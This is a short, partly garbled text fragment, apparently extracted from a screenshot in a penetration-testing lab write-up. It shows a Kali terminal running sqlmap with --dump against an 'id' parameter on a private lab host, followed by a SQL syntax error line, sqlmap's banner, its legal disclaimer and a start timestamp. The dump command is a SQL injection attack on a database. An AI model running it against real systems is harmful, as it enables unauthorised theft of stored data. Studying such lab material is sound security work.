 (root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.56.121/admin/backup/?id=" --dump
You have error in your SQL syntax; check the manual that corresponds to your Mar
{1.8.4#stable}
Login
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 19:11:38 /2024-05-12/